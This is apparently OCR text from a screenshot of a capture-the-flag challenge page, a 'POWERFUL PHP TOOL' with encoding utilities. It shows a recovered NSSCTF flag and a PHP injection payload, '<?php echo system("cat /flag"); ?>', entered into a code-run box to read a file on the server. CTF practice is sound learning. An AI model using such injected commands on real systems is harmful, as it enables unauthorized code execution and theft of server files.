 不安全 node5.anna.nssctf.cn:28678
POWERFUL PHP TOOL
打开JSON工具
格式化JSON JSONTOARRAY URL 加密
URL 加密 BASE64加密 BASE64解密
flag=NSSCTF{0c673b75-eca3-40f0-8b80-
ca6485f69b6d} flag=NSSCTF{0c673b75-eca3-40f0-
8b80-ca6485f69b6d}
复制输出内容
<?php echo system("cat /flag"); ?>
RUN CODE